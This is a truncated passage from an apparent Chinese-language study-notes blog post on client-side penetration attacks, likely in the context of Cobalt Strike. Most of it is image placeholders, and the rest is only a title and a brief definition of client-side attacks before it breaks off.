





































【CS学习笔记】8、客户端渗透的重点

0x00 前言

什么是客户端攻击

客户端攻击根据教程直译过来就是一种依靠应用程序使用控制端来进行的可视化攻击。

原文:A client-side attack is an attack against an application used to view attacker controlled content.

为什么要进行客户端攻击

随着时代发…

